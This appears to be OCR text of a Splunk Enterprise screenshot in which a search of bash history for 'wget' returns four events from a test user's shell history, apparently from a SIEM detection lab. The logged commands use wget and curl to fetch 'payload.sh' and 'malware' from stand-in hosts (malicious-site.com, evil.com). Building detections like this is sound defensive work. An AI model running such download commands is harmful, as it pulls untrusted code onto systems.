 splunk>enterprise Apps
Search Analytics Datasets Reports Alerts Dashboards
New Search
index=* sourcetype=bash_history "wget"
4 events (6/1/25 5:00:00.000 AM to 6/8/25 5:29:25.000 AM) No Event Sampling
Events (4) Patterns Statistics Visualization
Timeline format Zoom Out + Zoom to Selection × Deselect
Format Show: 20 Per Page View: List
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a index 1
# linecount 3
a punct 3
a splunk_server 1
a syslog_sourcetype 1
a timestamp 1
> 6/7/25 wget http://malicious-site.com/payload.sh
4:10:42.000 AM curl http://evil.com/malware
exit
host = siem-server source = /home/testuser/.bash_history sourcetype = bash_history
> 6/5/25 wget http://malicious-site.com/payload.sh
7:08:48.000 AM exit
host = siem-server source = /home/testuser/.bash_history sourcetype = bash_history
> 6/5/25 wget http://malicious-site.com/payload.sh
6:28:54.000 AM exit
host = siem-server source = /home/testuser/.bash_history sourcetype = bash_history